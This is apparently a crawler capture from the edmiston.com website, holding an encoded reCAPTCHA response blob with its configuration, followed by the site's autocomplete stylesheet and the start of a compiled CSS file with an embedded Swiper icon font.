SfAfCqnLDjMOvwrjDnTYjw4LDm8OZasOebMOCwpIAblFaw63Dt8Obwpkda2bDgMKvwoLCmGw1w57CtMONWm/Cr8O7JxLDrMOPBRfCsBM/w6PCtijDrXRQw79JTcKJCBpSwrXCisKFw47DncKYw4XDrn9GLcKEw7nCj8KxDUxCw7TDoE53w6fDqRZIw5HDsMKHL3LDujLCusOMIBotw4TDqMKww4gtwrTCjMOMwrtww6/Ci8KeLlJRaSl4E8KPw7DDhF40w4YvHHHDrcOsYsOQEcO9fDZowoTDpCtwwrHCqR3CssOsw64dc8K6wpEkTsKQVMK7w4ckw7vDl8KDchfCrcKww5vDi8OywrrCosKIcRcbwroMXnvDvMKYw6PCu8Oxw67CqcOvw43CvR7DhWBpw6/[base64]/G0pvSErDlcOHW8KicsKMI8KewoI/IGpxVGjCnTfCq01hwp3DmWNTTMKgwrzCjcKKwpFhw71PwrXDssKJwpzCscOXPcK1w7vDlcKQwp4IcTrCssKGw6jDpcO+KmPDkcO/wobDhsOKAT/DuFgAwq9LeMKAwpfDhGZnw40hHMOETX8oYFZiw47DsBgpEcOvS8KbAEASTmhhKcOZw5XCo8K8dMK7FhBwDVHCkyNSWCjCsMOZwqHCj0DDkF3DvsOXw77CgXbDmADCjsKXE8OwEMK2woPCtcOGBcKKIMO0wovCmAvCp3/[base64]/[base64]/DjMKhwoHCgcKVW8KPw4vCsxJww7tKfCZwKHvDlsOzLcKMw79cwrDCiQ/Dr3HDhl4SXcObWFEAMVhHecK2B8OZw5LCjwvChcKow45twq7DvgrDiMOfScO+XsO+LFkYLTgLw6dpNnzCqMKCD0Maw7HDhyxsfcO1cW/[base64]/Dl8OpBcKDw7hFHDzDpmrDnR/CpyIxwrPCvwkgw6jCscKuwp4HwpcsFwDDnsK2wp1/BzYBLMKgwqnCjMKLPMOpI8OuwpZ6FMKMw6jDusKgURIzw6rCsHxScgpbw7rCo8OWHsOHJwjDm0lWw59/KGjDuMO0w69IJjYHC8K1w4k1WsKjFMKqwqd7w5R3bRbCunRlw5/DtsK/LD0Sw4Zlw7IADsK7w67CjEbDhcOGPcOKwprCqj9aIQXDg8OEwp/Ci0vChEoWw5d3O0/DhMOvwrI4TcOeP8KhDHtJw5HDvnAKw6cPfFbCjsOnIlcQwpB2w6jCpcOVw64swrXCoMOibMKmwoImUx8jKQIJM8OZM8OBwrwywq1cw7libsOeSAhWVyAcwobCqS/[base64]/[base64]/CcK5w4XDtVrClMOzaH7DnULDj1zDrEfCjMKdw6ZLwrXCqgrCggQ+wp4iwoVzdMOWJcKcw7wtw7t2wpPCmg7DkTQ4wrjCpQ3CrA/DsDUvw4PDusO8w4IECAPDok3CqcOEw5NgwonDv8Kwwp/CvFXCoMOSw6bDncOOw6kIJDXCh1fCtysoEWrDom84w7Ezw4rCmFLCsVvDt8Kaw5PCpi4IwpXCvsK9wplgbMOLwp92YGbDskkPUcKzw49Qw6TCicO7wqHCu8OeJy/CmcOnwoLCrB/[base64]/w7Q5DVrCmGRLYn/DsMOJT8OPwoE7wrMJKRFWw7rCkcKkXcKkwqpYwq/CqsKCXsOODCwgwooSacKiwo/ChBDDscOHQsOKWyXDvCRrccOmw4QZwqPDksOHb3pkKzxrwoB8w7AOCsKuw6c/wrjDlwV7wqrCnk1KwqHCghNwVsOlwrzDv8Kww6PDnA4NAA7CqcOkSjh1b8KiPwbDi3vDr8K5QifCtHU0elHDkwLCvMOjwpLDpcO1IFTCmAc9wq7Ds3gDwrTCvMO4wqRNw7vCo3JoeknDnsOow4ktMMOkwq/DhXbDgsOcQTTCjkpsw73Cv8K1wrg+w4UxGcKkJiV8a8KKwpgvZcOmS8O4wpTCssOow7LDtAJJO8KJTsKyWF3Cj2BIwosnwoMGTsOdwpfCrj3DuUlaS8KBS8KCw6Y/BnMTJAQtF8K0wprCiSvDvsO1wo/CjgA/P301Y0tlw6MdwpvDpnh5wpLDhyvCqEzDl8OiBMO5J8KKwotvWA/DscKEEk/DtsO+wp7CjBDDrHodwq/CvTIPwpnDo0bDrcOuw4hKwrLDk8OYw65qwqIAwql3w6UtJcKWEMOBME/DnsOlFkRWYcK6w7ksw7HDgGbCsAZtw7LCoMOywrBeAsKgIUrDvcOvP8OxWjXDtADDu8KWYTNtBWXDssOYQmrCqsOawrvDvlbChRjDgMKxwp1CCgcuJsOLLFJ1w78Ew4NuEMKww71acl7DpsOGwpXDncKqd8OzwqtkcjLCv3/[base64]/DvV7DscKCRSApW8KrwonDp3vDuB7DoMKQwp/DucOqwp1Qw7dUEG3DpnTDuDrDsybCiRjCj8OXZMOhX8KzwoHCt3wqEiPCocOQwp1Yw513RznCiSw3IDJtw4I4AhZFw5EFw73DjsOMwo95YsKIwqNIDEVXSVfDt8KxB8OPRsK/aiR0w7JhKMKPHjlNwqANwpIew6zDp8Onwp0xdjHDj8Kmw7HDvSd2EFVST8KKYmbDusKxwo5cYMKoYEERJ8OaXMOZwog4An9pCMOWQlDDrQrCmcKfw5DClsOjWcOOwpYUw7HCoMKWGwTCkcKDXMOcdAF6VsO5Nk/[base64]/Dr8OiVDrDpmljFn/Dh8KWLMOQwpQKdH17S8OpS8Kbwq84esKww7rDlmY8H1HCqj8Iwq48wqrDkHTDji5awrRkwofCkFjCoMKgTMKdwpHChjBFwrbDsVV7fMKja3MJw7BYw6lWw55Dwrpqa8O2LcOOVcOPa8OdMcOCw5jCrE3Cp3PCpcKHwp/[base64]/CiMO4wotpW8KOwohrYS/[base64]/CjsO2wpjCg0ZaH8OowowObAzDjsKSwpwZGS4Dw77ClsKoNMOFw6pgSjvDqsKlwrcKwrFLTcKBw5jDgcO7wr/DrMOGRVDDpF58P0rDiW10TioxVsOnw4h8ScKAS8KHScO1woEoWMKdwroWFMOHecKJYwUSw6/Cs8OoaMK/[base64]/DvcKefQ/DkG1vTMK4Cl/DrcOiSMO0GcO9wohAH8O9woLCvsOQwozCsQ1jNlTDtBULwq1rwp5fHcKfw6LClsOzw4Yxw4TCogcyw4XCmcKGwr/DtXQAwrdfwoBwGMKrw5bCjBjConXCvsOrWsK8w4PDq8K9KMO/[base64]/[base64]/[base64]/CiiYZwoFzwoEpwrlfwrvDuVTDpinCuXlCw4rCm8Onwr/[base64]/XQ9iQDp1w7jDoWEoHsOFYsOuAxwROMOHw6zDjBRMMjTDkDduSyYNE0HDikDDujDClgrCm8KzL8Oab8KWTsK9McO/EUA4GUZcdMKnPEQww47Cj8O1UsKNwoZww5U7woLCmsOFwoNrwqHDqHbDgcO4C8Oow4EjGyMIbwHCu2kiGyzChzXDoGJfwo4Xw4zDsjIyHcOVNcOdQsOlw53DonMnJlXCqcODwqMYw4A2wr/CvcKUwrpgdV51cMK/WcOVwqZ+w4odwqQkS8OxwoB0w5ZFwp4Ow6bDp8OtIsOgX1Nvw4HCrsKXEsOpOUzDsMOJw4/[base64]/CvMOuw4tqQjBswqdIfytfwq3CuMOgP1HDklFQIsKtbFF2YMKZw7DDrMOKwp4uK8KodVofOMKKe8OCwoYebcKoSDfCjcKMwqbDgsOMEsObbSDDp8KGw7jCkTvDkMKmw593w4dKwqPDvcKWw4s1ETECYMOaw5Qvw6/Cq1A4wpAtEMOIwqAtwooXOsOyR8K2w7zDtsK1bsKswopSw6XDncKAYRFNacOqDALCu8KvwoFtw59jwq8ywojDsMO3S8KBw6DCk8KSwo1kdVLDgcKfw5TCpMKTGg1Vw63Dr8KPTV/CusOvwrvDjMO9wqnChsOdw41Ww6/CjsKRe8OIO8OcFiPDsFfDjMKHbCzDncOiwozDrsOlPxUfKVgLw61swrJMwpFPwq5lV37CgnHDujDCml9wZsOFN3smwp82w4DDixDCtcKrwrZcT8OkRATDsUTCgcK+VA/Cs0/CtUYCA8KDBXdiZEzCiMKFw4EawogcVsOzw5XCpEzDrMOhw6sKwo/Cs37DsDc8bxPCiEgTUsKhacKnJsOPdMO5O8OTQlXDu8KnN8Otw5/DlcKZeMKsw6MxO3LCs1LDjQ3CusO/w5hzBE7ChzrCqmJVwppzw7t/w4hZckVDwq0/F8OZw5AZwoQtB1PCv8Oxw67DmcOfwqIAeSzCgg1yNcOqQsKzw7cUwqzCiMO5KcOdwo3DhSPDojHCgHTCpwzDhMOXF3XDqRp1MljCusOpw6TDm8KXwrnCksO7wr3DnBRpZn9Jw4/DvEp1UXdBMVc1AcOmwqDCrkIow7HDgm5LwqREF8KxJMKlw7bDpsOxRVrCvcKXCgERwovCk8KURwUjwpx8ScOvw47Cr8OXwoZow6R7w77DhMKMBsKweEcYBcKwwqYwwqDCrcO5Q8OIwr/Dr13DqMK7b8KbTsKnw5RHw5rDkD4gw6/DjMKIw7nDjlzCtMOJOcKtDElpJC83Wx0yw6lyJ8KUGcOKw4rDosOnw4jDoiHDhMOtCi7ChnbCvMOOwrhaFTRew70nw7xSw7fDosKKw4TDiMOKIcOQHGUCw7kGwr5zwrAsw6zDjMOHQk/[base64]/CuMOFIcOjw4JSahjDucOUIcOFw4orw5ADw6rCtsOpwoATwofDpsKYwr5Zw4nDv8KBwp/Ci8K8w4VkLELDjcO9BcO5wprDjVRtwpzCk119wrQvwoYEMsKYw4cyw5V6w5/[base64]/[base64]/[base64]/CpMKRwq92L8KVegx1w7k4w64+GcOKexUOw6UgFMKQFMKkVDnCnDl1EsO2cH/Dsm0ZAsKtaMO4wrV1FcO/DMONbsOcw4htXBELeRfCtWzCrBPCqzlNK0bCo8KCwqjDosOVBE3DpybCg8OPwq/DmiLDs8KIw7RBYFzDhHlEa2zCucKEKTlcwqPDt8K7ThUzRMKrbzLDh8KIczjDh8Kvw60mCUVBTcOuMcKYTzVhKAXDlX7Cvjcbw7PDt8KSwotkdwLDgXgBFMKbw6rCri7Ch1rCmcKYbMKCwrEZEsKHNnxJw4BHBsOZCw5/wr/DnWA1OkxZw7LDvGIWwoEnw4UzekEuXMKJw4NPw7szXcKNw5AzDMKzO8OgPl/DqMKBfBEWwrrCmsOvb1xdbBLCqsKww5JHIwoXw6xPwqbDsMKpVsOUw4U1wpbDgXvDpcK5woTDuMOxRsOnUcOGw4LDmMKBUMKmLsKGwo/DhCLDiFnCtgh7MjDDgcOxwrTDlXDCmsKTwo16w4HCh1Qcw7zDgBUHUsKQUVrDrWrDvyDDnjjCssKow5UnXsKnScO9EcOvH8O6woHDiMK7w6tdw4pVw4t/TEXDjmnDhMKvR8OYwoMsw5DDv1zDq8OuHWMdKsOSKcKUAmrDqsOraycNFsO1woIUNHDDjHFnwoIcacKSK2sOw4HDlgzClMKkwptAKcO7wpPDjF8sw4t/asOfOUHChl/DmAJWUT7CpMO+w7LDkzsaNEo4BMKkwqAAwrREw7/DiGsQJwHCrxjDtsKQQz/Dq8O0w6Upw5UBwqovwqZHQsK5TWlBXMObwq/Crno8wrzDpsO4w7szVsKLOsKUwpkfwrDDky7DhMKGw7XCucOywqkqw5HCtMK3TQlww4jCkMKEwogyVcOafyQew7QIYTfDl8OIw59OfMOVdCJ0w5zCrWh5R2xiWsOqwpfDr0diw4MzLcKdG8KjwpjDkEDCjh7CkcOhS8K0dzTCuMKXwo/[base64]/w5/Dpl7DhTwOwr3DjiMQK8OeJmYTw5ZFwr1HEx7Djm5Bw4t6wq3Cm8KgwoLCsl9TEMOrw5rCo8KEJMOAMsO4w6sLwrDClMOLYcKXbMOvccKDQT/CtEtzw7vDucK1w53DhTTCiMOlw5l1AFTDmWp/w41USmDCtwTDicO4Yl5SScKvFsKdwp3DjkF7w77Cug7DpQ7DpMO4woV9eQLCq8KvSR5vw7U+wqwow7jCpsKGWgI6wrjCocKqw7sdTSHDg8O5w4rCkBdGw6PDtMKdZjBufcOhNsOvw7rDkTHDg8Odwp/CqsO4KcO8XcKwM8OLw4LConfDnzFcwp3Csxl5Pzctwo4AdjA+wqbCk1jDl8KtDcOVKMOBc8OLw7XCssKgZsOqworCj8O6XcOCwqzDtcKEJTDDryrDuHnDjEpneBZGwo/[base64]/[base64]/[base64]/wp7DksKOBm1tGUHDjXMzwqPDqwQOHMORJ8KEw7rDn8OdwpnDl8Kcwrg3S8OOwpjCu8KefsOhw4wYWsKWw4rCiMOAf8K7ET/[base64]/DrHfClHXCsMK7wq9jw4U1w4YUwpsAwrXCnRAEC8OjQMOEw47CnhlQw4p/wrclDsOrwpbCiDHChcKzC8OnOcKmwprDikvDjC9Gwo7CuMOTw4MNwolBw6vDqMOxQBjDnmlZHUbCkgXChgLCkxhULD7Cl8KFAj5TwqbCpXPDicO/[base64]/w5ssScOZZ2jDvcOvE8OsFhTDpCcSw7/Cs0PCm8Obw4bDv10QAA/DosKIwp9OL8KSwrdkw5rDtHjDtklQwoAQwqYpwpTDlHVPw7QRaMKVUwQZdiXDhcK4OFzCpsKiwrh9wpcuw7jCp8OIwqVoWcOuwrkxTznDmcK0w7Mzwpt9SMOAwohXd8KvwoPCsVXDj2/[base64]/CnR3Cr8KfDcKRRzUjEG99NsOUw5Z8w418fsO9wq3DrGQSBzpXw6LClQcJTD/CoHMGwobCgF0qUsKlLcKdw4/Dm0Blwqg3w4PCusKTwobDpxscwplzw41JwprCvTRzw5Y9KRYOwrocNcOKwqLDhVMVw6kSAcOcwoPCpMONwpXCt0hTVmQnDx3CncKTTTrDjDNPU8OeO8OpwqU8w4TDlMOdCGd+R8OEX8OOQ8Ozw6c1wr/DgsOKFcKbDcOgw7JCXzxqw7UAwptXezUpRVTCtMKCQUzCkMKSwpLCqwrDlsOhworCsDk4UAALw4/Dt8KrPVoEw4dpGQ4AXyHDvgwawo3CjMOoMH04AU82w73CrhLCjUHCvcKOw53CowYRw4Mzw68hKMOzw5PDrXxhwp0nBnxsw4IpN8OJARDDoh0Iw7Eew7rCqH9MDDlGwr8XFsKJN0B/P8K/VsOoCX1Ow7jDu8KvwrRtImXCuiLCuk/CsU5ODBHCnDHCj8KcH8Ozwq15aG0Jw4AUFDHCqAt+ZC0oBRlNJx8OwrVnw7hvw5gmBMKiBsOEK1nCpiB4KgzCn8OZwpHDn8O7wrF6esOWGELCl1/DuktfwqpeQ8OvXCAxw68GwqvCqcKhw4JuKhI4w7BrHiXDt8OtUnUgOwt7cRVlEmEqwo9kwpDDsRM7w6lRw7EgwolZw5ogw4M7w7wCw53DqhPChBdXw7LDvUBLKDMaXiUcwpp7KkoMW3LCtMOsw6/DqUzDkWzDgAHCiWMGNH93Y8KUwpjDqyVRZcOUw44FwqHDocOtw49BwrtgPsORQ8OrBCfCtMK6w6BbLsKsw7QgwoDCkAnDg8OpBzDClElsTRTCosOCQMKbw4Y3w7bDicOaw4PCv8KFHMOLwrxmw7HDvhnCtcOSwoPDusKxwoBIwoZ8SXIewrcKJMOONcOxw6Edw7/CpcOIw4AEBhPCr8O1w5fCpirDuMKiBcO/[base64]/[base64]/Cl8KrAVRtw4nDsjV6wofDuhtUHHDCsC7DkcOtSWZjw6rDvsODwqUowqDDvVbCh2rDvE/Dv34hKCLClcOuw59yMsKkNF8Lw7Ucw51twr/[base64]/[base64]/wo7CqMKINHzCn8OrfxM3GXcvw77Co8KTSMKDHSPCtsObOwh2VD9bw6Qzd8KCwrzCl8Oew4FJAMO/GEAvwpXCpgtiZcOqwprCgFcGaxtKw47Dq8O/AMO6w7LCgSp1RcKYXw/Cs1XCuHApw40sHcOQV8Oww6vCkB/Dn0k1OcObwoplQ8ORw6XDpMKSwoZ7CXMMwoLCjMOXegNMS2fCrxsPdMOkbsKCJn1Yw6XDv13DlMKtbsONdMKYOMOxZMKeL8Okwr1dw4p8PxDDkVkKNWPDhBLDoAEWwpwzATdAWDUMNgnCs8KbccORBsKvw4/DvyfDuynDssOfwqXDhVliw7XCrMOBw6ERIsKhSMOvwoTCtTbDqizCijYWSMKAQnLDizVfGMKSw7cww5BAYMOpeSJnwo/[base64]/DrhvDixTDlBNJJ1oPwqwbwovChzcNQcO0KcO0w4VSZioNwqwDcXvDhCfDnsOUw6PCksKqwqsNwpdrw5pJacO6wqgswqbDvcKDw5tYw77CtcKBeMOAccOmIsOxNTF7wrEZw7xJGMOvwoBkchvDhcO/EMKjZQTCp8OBwpLDhAbCnsKvwqlIwr5nwpoSw4PDoDABJcO6VEtEXcKcw7xLQkQvw4bDmDPCszoUwqHDrEjDrA/[base64]/[base64]/DsMOkTMKjfSdGU8OjwoBqw5kAPsK/f2omw4bCmko9WsK7CgjCiUfDgsKmwqrCimFIP8K+PcKdOFTDtsOCKj/CpMOLVzXDlcKTSUfDh8KkPAnChlDDnBjChRrDlXnDgBQDwp3Dr8OMZcK+w4I9wqZ/wrrCm8KBC1lzMiF7wrbDk8KMw7xZwpTCtUzCph5vLEzCisKlcjXDlcK0W2fDm8KVX1XDtS7DuMOXVijCk1vDtMKlwrZwc8OdV3pPw4JgwprCrsKgw4pWJQMLw7PDosORBcOkw4nDssOMw5skwrozNEdePj3DkMKEemjDncOGw5LCrGHCmT/CjcKABcKpw6J2wqvChXZUbygxwq/CnivDjcO3w43Crk9RwpUhw6QZdMO0w5LCr8OFK8Ksw44jw60swoMUYVUnLy/Ciw3DmVjCssOrLsKhLAAxw59oG8O8dzB7w67CucKbXmTCrsKBGUVrfsKfScO+EFfCvX8aw65XHkrClSxfH0rCisKWHsKGw5nDhGNzw4ISw6UCw6PDpDwYwoLDncOrw6RPwo/DrsKaw4EwV8Oawp3CpjEAZMOmFsOnDS0Tw7x4DgnDs8KATsKpwqEtOsKFd3nDr3bDtsKzwpPCrsKtwplEIsKuDMKUwo/DtMK8w55rw5nCojjCtMKiwq8AZwlrNjEnwpHDssKsS8OYXMKEZjnCoS7DtcK4w5wXw4gdH8OvD0t+w6bClcKJc1pbUQHCo8KUUlfCiU53UsO/[base64]/[base64]/[base64]/DgcKlw6TCp8KjM3/[base64]/Ctnsew5LCjQ54w6/DhMKrw4bDtBzCisOwwpR/wrTDhXLCo8KbISl+w4TCihjCp8K0d8KvWsOtOzjCtFVjVMKHb8OnKD3CoMKEw6FHCjjDlnwsS8K7w6DDhcKVNcK/OsOuEcKfw7TCv2PDlT7DhMKGW8KJwo0hwp3DsVREIk/CpTPClEhNdnV7wo7DpmHCoMO4DTnChcK5TsK4TcOmQUTCl8KowpDCs8KsERLCjGXDikM/w6/CmsKlw6XCtMK+wqBybELCm8Kzwqo3GcODw6bDgy/DpcO7w57DoVFvb8O0w5U/BcKYwp3DrWJRKAzDmEBiw5HDpsK7w6pQVCjCnCx4w5nCvy4eCBzCpTstYMKxw7o+OcKFdHV8wozCvMKJw4LDn8K3w7HCvy/DkcKQw6/Dj3zCisOlwrDCm8Krw7IFS33Cn8OTw7TDpcOUfwgAXUbDqcOvw6xLf8K7d8OSw4xrQMO+w61cwrjDuMOcw6/DsMOBwo/Cg3bCkAbCrXPCn8OhS8KuRsOUWMOLw4bDg8OtJlTCqGNVw6A8w4lGwqnChMOdwogqwpvClUtoeFgvw6ATw4zDnljCo2NGwqjDog9ZA2fDvSxywrvCrDbDsMORZGRJEcOZw6/CtcKhw54qL8OAw4LClDXCmQvCuFk1w55cdEAOw55rwrInw70pUMKeVibDq8O1CxTDqE/CgAbCusKUcTt3w5fCoMOWBibDlMOfZ8Kfw6ZLeMKdw7pqZHslBBYsw5PDpMOgccKDwrPDoMOBfsODwrEULcODLRbCo2PCrVfCucONwpTCpCRHwo1HEsOBN8KkD8OFBcOtAmjDo8OfwoAqNR/DrQlCw7zCjzBew5pGZSdzw7Mow5NZw77ChcKyW8KkSTs/w7UgNMKFwoDCncO5VmfCtT0hw7Yhw6PDhsOBH1HDnMOian3DtcKrwr3DssOSw77Cr8Kaa8OKN1/Dp8KSEMOgw5A5WTzDmMOtwpUFTsK2woLDgikKRcK8fcK9wr/CtcKGECLDssKzHcK4w4/DiwvChgLDssOeCl5CwqXDssOzZSIJwp1kwq87CcO9wq1QOcKqwpPDshXCsQ05QMKHw5nCty1nw4fCv2VLw5xNw6IYw6Y4JHLCgBrCk2rCg8OSNcOZKsOhw4rCjcKww6I/wrPDicOlJ8Obwp4CwoR8EysOBxo0wq/DmcKDHjTCpcKFU8KMKMKCB1TCusOuwoXDmnEycBDDkcKUWcKOwoYmQzvDnUR6wrzDnDXConnCgsOxVcOoYlzDhBvClyPDiMONw6bClcONw4TDjBs5wpDDgMOLIcOYw61nRcKfTMKvwr4UDMKuw7pXJsKIw6DCoxILJyvCvMOpcRUJw6NRwoDCscK/JsKywplZw7bCicO7CGMnCsKXHcOEwqjCt0XCvcKJw6vCvMKuH8OYwp3ChMKaOCjChcKYOsOXwoUpURMLPsO6w408BcOMwpHDvQzDosKJSRbDry/DqMKSUcOhw4jDmMKvwpYHw7UPwrAsw5Agw4bDp090wqzCmMOhNzhXw6Qfwp1+w7w3w40hAsKkwr3CjyNQBMKHDcOWw43DhsKjOBfCk2fCh8OYRsKOe1bCssOcwpHDrsOVfnbDqWQlwrs/w5XCm1pVwqIPRBrDt8KOA8OIwrfDkzsqwr4wKyfCuC/Cuw4dN8O/[base64]/CuTzCklJ2GcOOUsOAEzh5KSjDll8jw6EWwq3DqGs9wqIww5ggKA3Dq8KKwoXDmsKRE8OiEcOxb17DtkvDhnHCusKCEErDgMKBFRZawp3CmzDDiMKywrPCnm/CiggCw7FYdMO0MwpkwrJxJWDCr8O8w5J/w7RsIAnDlwV+wrgIw4XDs0XCosOww6tiKgbDrzPCpMKnK8Kow7tqw5RBOcOqw5jCl17Doz7CtcOVZ8Oze1fDg0lsfsKMZSAkwpvCh8OdTULDgMKIwoIdZyjDh8Ouw43Do8OQwpliAHnDjA/CisKxYQ9oHsKHQ8Klw4vCrsKQB1UjwrAUw4LCncOWTMK1X8K/w7YhTlnCqWINMsO8w49Nwr3DgMOSScK0woDDjiVncWbDgcKfw5rCsiXDl8OVZsOdJcO3bSjDtMOBwrzDisOswr7DtcKiaibDqzJqwrJ0d8KzFsOASRnCpgs9XTowwrDDhw1eCEJPRMOzJsK8woViw4FrYMKwYwrDkUHDssKgQVTDvBtkGMOawp/CrGzDvcKuw6R+BxrCi8OswoLDv10tw53Ds1/[base64]\\u003d\x22],null,[\x22conf\x22,null,\x226LfQj6srAAAAAO1yYbf-cTp-7wtfGi-tsU3DAoks\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,594],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.edmiston.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22bVKVcs65IE21Ns/oG8Y+zbBsKGsrho62i/as1HHF8oM\\u003d\x22,1,0,null,1,1768753260084,0,0,[62,36,13],null,[231,56,245,229],\x22RC-2nd6nYuSe_9cLg\x22,null,null,null,null,null,\x220dAFcWeA4k7UzaWRqEKHe54oaLHY4_IdIB-6HILJpfC7laMqUYOf7CcEiLDBhEjMSEmsGs4oCVIvfhpFl7zHP5Kf0Hdyr9DvUdyw\x22,1768836060124]");
    </script></body></html>

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://www.edmiston.com/wp-content/themes/edmiston/resources/styles/autocomplete.css
body_size: -135
content:
.edmiston-autocomplete {
    box-shadow: 0 2px 4px rgba(0, 0, 0, .08), 0 8px 32px -2px rgba(0, 0, 0, .12);
    border-radius: 0 0 4px 4px;
    margin: 10px 0 0 0 !important;
    width: 100% !important;
    left: 0 !important;
    top: 70px !important;
    border: 0 !important;
    max-height: 550px !important;
    position: fixed;
    z-index: 999;
    background: #fff;
}

.edmiston-autocomplete .ui-menu-item {
    padding: 14px 16px;
    padding-top: 14px;
    padding-right: 16px;
    padding-bottom: 14px;
    padding-left: 16px;
    font-size: 14px;
    font-weight: 600;
	cursor: pointer;
    border: 0 !important;
	color: #333333;
}

.edmiston-autocomplete::-webkit-scrollbar {
    width: 10px; /* Width of the scrollbar */
}

.edmiston-autocomplete::-webkit-scrollbar-thumb {
    background-color: rgba(0, 0, 0, 0.2); /* Color of the scrollbar thumb */
    border-radius: 10px; /* Roundness of the scrollbar thumb */
}

.edmiston-autocomplete::-webkit-scrollbar-thumb:hover {
    background-color: rgba(0, 0, 0, 0.3); /* Color on hover */
}

.edmiston-autocomplete::-webkit-scrollbar-track {
    background-color: #f1f1f1; /* Background of the scrollbar track */
    border-radius: 10px; /* Roundness of the scrollbar track */
}

.edmiston-autocomplete {
    scrollbar-width: thin; /* Thin scrollbar */
    scrollbar-color: rgba(0, 0, 0, 0.2) #f1f1f1; /* Color of scrollbar thumb and track */
}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://www.edmiston.com/wp-content/themes/edmiston/public/css/app.8b8fb7.css
body_size: 27962
content:
@font-face{font-family:swiper-icons;font-style:normal;font-weight:400;src:url("data:application/font-woff;charset=utf-8;base64, [base64]//wADZ2x5ZgAAAywAAADMAAAD2MHtryVoZWFkAAABbAAAADAAAAA2E2+eoWhoZWEAAAGcAAAAHwAAACQC9gDzaG10eAAAAigAAAAZAAAArgJkABFsb2NhAAAC0AAAAFoAAABaFQAUGG1heHAAAAG8AAAAHwAAACAAcABAbmFtZQAAA/gAAAE5AAACXvFdBwlwb3N0AAAFNAAAAGIAAACE5s74hXjaY2BkYGAAYpf5Hu/j+W2+MnAzMYDAzaX6QjD6/4//Bxj5GA8AuRwMYGkAPywL13jaY2BkYGA88P8Agx4j+/8fQDYfA1AEBWgDAIB2BOoAeNpjYGRgYNBh4GdgYgABEMnIABJzYNADCQAACWgAsQB42mNgYfzCOIGBlYGB0YcxjYGBwR1Kf2WQZGhhYGBiYGVmgAFGBiQQkOaawtDAoMBQxXjg/wEGPcYDDA4wNUA2CCgwsAAAO4EL6gAAeNpj2M0gyAACqxgGNWBkZ2D4/wMA+xkDdgAAAHjaY2BgYGaAYBkGRgYQiAHyGMF8FgYHIM3DwMHABGQrMOgyWDLEM1T9/w8UBfEMgLzE////P/5//f/V/xv+r4eaAAeMbAxwIUYmIMHEgKYAYjUcsDAwsLKxc3BycfPw8jEQA/[base64]/uznmfPFBNODM2K7MTQ45YEAZqGP81AmGGcF3iPqOop0r1SPTaTbVkfUe4HXj97wYE+yNwWYxwWu4v1ugWHgo3S1XdZEVqWM7ET0cfnLGxWfkgR42o2PvWrDMBSFj/IHLaF0zKjRgdiVMwScNRAoWUoH78Y2icB/yIY09An6AH2Bdu/UB+yxopYshQiEvnvu0dURgDt8QeC8PDw7Fpji3fEA4z/PEJ6YOB5hKh4dj3EvXhxPqH/SKUY3rJ7srZ4FZnh1PMAtPhwP6fl2PMJMPDgeQ4rY8YT6Gzao0eAEA409DuggmTnFnOcSCiEiLMgxCiTI6Cq5DZUd3Qmp10vO0LaLTd2cjN4fOumlc7lUYbSQcZFkutRG7g6JKZKy0RmdLY680CDnEJ+UMkpFFe1RN7nxdVpXrC4aTtnaurOnYercZg2YVmLN/d/gczfEimrE/fs/bOuq29Zmn8tloORaXgZgGa78yO9/cnXm2BpaGvq25Dv9S4E9+5SIc9PqupJKhYFSSl47+Qcr1mYNAAAAeNptw0cKwkAAAMDZJA8Q7OUJvkLsPfZ6zFVERPy8qHh2YER+3i/BP83vIBLLySsoKimrqKqpa2hp6+jq6RsYGhmbmJqZSy0sraxtbO3sHRydnEMU4uR6yx7JJXveP7WrDycAAAAAAAH//wACeNpjYGRgYOABYhkgZgJCZgZNBkYGLQZtIJsFLMYAAAw3ALgAeNolizEKgDAQBCchRbC2sFER0YD6qVQiBCv/H9ezGI6Z5XBAw8CBK/m5iQQVauVbXLnOrMZv2oLdKFa8Pjuru2hJzGabmOSLzNMzvutpB3N42mNgZGBg4GKQYzBhYMxJLMlj4GBgAYow/P/PAJJhLM6sSoWKfWCAAwDAjgbRAAB42mNgYGBkAIIbCZo5IPrmUn0hGA0AO8EFTQAA")}:root{--swiper-theme-color:#007aff}:host{display:block;margin-left:auto;margin-right:auto;position:relative;z-index:1}.swiper{display:block;list-style:none;margin-left:auto;margin-right:auto;overflow:hidden;padding:0;position:relative;z-index:1}.swiper-vertical>.swiper-wrapper{flex-direction:column}.swiper-wrapper{box-sizing:content-box;display:flex;height:100%;position:relative;transition-property:transform;transition-timing-function:ease;transition-timing-function:var(--swiper-wrapper-transition-timing-function,initial);width:100%;z-index:1}.swiper-android .swiper-slide,.swiper-ios .swiper-slide,.swiper-wrapper{transform:translateZ(0)}.swiper-horizontal{touch-action:pan-y}.swiper-vertical{touch-action:pan-x}.swiper-slide{display:block;flex-shrink:0;height:100%;position:relative;transition-property:transform;width:100%}.swiper-slide-invisible-blank{visibility:hidden}.swiper-autoheight,.swiper-autoheight .swiper-slide{height:auto}.swiper-autoheight .swiper-wrapper{align-items:flex-start;transition-property:transform,height}.swiper-backface-hidden .swiper-slide{backface-visibility:hidden;transform:translateZ(0)}.swiper-3d.swiper-css-mode .swiper-wrapper{perspective:1200px}.swiper-3d .swiper-wrapper{transform-style:preserve-3d}.swiper-3d{perspective:1200px}.swiper-3d .swiper-cube-shadow,.swiper-3d .swiper-slide{transform-style:preserve-3d}.swiper-css-mode>.swiper-wrapper{overflow:auto;scrollbar-width:none;-ms-overflow-style:none}.swiper-css-mode>.swiper-wrapper::-webkit-scrollbar{display:none}.swiper-css-mode>.swiper-wrapper>.swiper-slide{scroll-snap-align:start start}.swiper-css-mode.swiper-horizontal>.swiper-wrapper{scroll-snap-type:x mandatory}.swiper-css-mode.swiper-vertical>.swiper-wrapper{scroll-snap-type:y 